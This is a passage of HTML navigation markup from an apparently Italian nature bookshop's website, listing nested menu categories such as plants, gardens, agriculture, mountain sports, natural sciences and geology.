                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
